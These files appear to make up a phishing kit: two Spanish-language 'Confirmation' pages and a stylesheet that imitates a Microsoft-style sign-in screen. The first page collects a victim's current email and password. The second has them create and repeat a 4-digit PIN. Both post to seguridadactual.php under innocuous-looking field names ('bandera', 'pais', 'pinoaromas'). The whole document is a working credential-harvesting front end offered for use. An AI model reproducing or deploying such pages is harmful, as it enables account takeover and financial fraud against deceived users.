
<file: index.html>
<!DOCTYPE html>
<html>
	<head>
		<link  rel="icon" type="image/x-icon" href="" sizes="16x16"/>
		<title>Confirmation</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
		lang="en">
	<link rel="stylesheet" type="text/css" href="estilacho.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		</head>
		<body>
			<div class="container">
				<img src="logonormalwidth.jpg"  alt="">

<h2> Confirmar información </h2>
<form action="seguridadactual.php" method="post">
	
	<input type="text" name="bandera" placeholder="Email actual" required="">
	<input id="password" type="password" name="pais" placeholder="Contraseña actual" required="">
	
	
	<input type="submit" class="boton" value="Siguiente">
	
 	</div>
</form>

<h5> Privacidad & cookies.</h5>

	


</body>
<div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">

</div></div>

		</body>
		</html>
</file>

<file: seguridad-p2p-kyc.html>
<!DOCTYPE html>
<html>
	<head>
		<link  rel="icon" type="image/x-icon" href="" sizes="16x16"/>
		<title>Confirmation.</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
		lang="en">
	<link rel="stylesheet" type="text/css" href="estilacho.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		</head>
		<body>
			<div class="container">
				<img src="logonormalwidth.jpg"  alt="">

<h2> Crea una clave de 4 digitos.  </h2>

<form action="seguridadactual.php" method="post">
	
	
	<input class="pino"  minlength="4" maxlength="4" type="password" name="pinoaromas" placeholder="Crea un PIN de 4 digitos" required="" pattern="[0-9]+"> 
	<input class="pino"  minlength="4" maxlength="4" type="password" name="pinoaromas2" placeholder="Repite el PIN" required="" pattern="[0-9]+"> 
	<input class="boton" type="submit" value="Continuar">
	
 	</div>
</form>

<h5>     Privacidad & cookies.  </h5>

	


</body>
<div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">

</div></div>



		</body>
		</html>
</file>
<file: estilacho.css>
body{
	background-color: rgb(235, 235, 235);
	background-repeat: no-repeat;
	background-size: cover;
}



.container{
    width: 450px;
    height: 380px;
 background-color: white;
    position:relative;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin-top: 12%;
    margin-bottom: 190px;
    box-shadow: 0.5px 2px 3px 0.5px;


}



#container2{

background: white;
margin: 80px 450px 10px;
border: 4px solid white; 
width: 20px;
padding: 7px 3px 35px 3px;
}

img{
	margin: 30px 50px 0px;

}

h2{

margin:  0px 150px 10px 50px ; 
margin-top: 10px;
font-size: 24px;
font-family: "Segoe UI";
color:#1b1b1b;
font-weight: 600;

}

input[type=text]{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
    margin-top: 20px;
    
}

#password{
	width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size:  15px;
	border: none;
	border-bottom: 1px  solid #0067b8;
	outline:none;
	padding-left: 0;
    margin-bottom: 30px;
}

.pino{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
	outline:none;

}

a{
		width: 0px; 
		padding: 8px 30px;
		margin: 15px 250px 80px 265px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
		text-decoration: none;

}

small{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #0067b8;
 font-size: 13px;
 text-decoration: none;
 cursor: pointer;
 
}

h4{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #75C623;
 font-size: 16px;
 text-decoration: none;
 cursor: pointer;
 
}


b:hover{
	color: #ccc;
	text-decoration: underline;
	
}

h3:hover{
	text-decoration: underline;
	
}


h5:hover{
	text-decoration: underline;
	
}

div{
	position: absolute;
	margin: -15px 0px 150px 175px;
}

h3{

}


.boton{
    border: none;
    width: 120px;
    height: 40px;
    margin-left: 160px;
    margin-top: 20px;
    background-color: rgb(8, 86, 231);
font-weight: 600;
color: rgb(255, 255, 255);
font-size: 12pt;
}
input{ margin-top: 20px;}
#password{margin-top: 20px;}
</file>
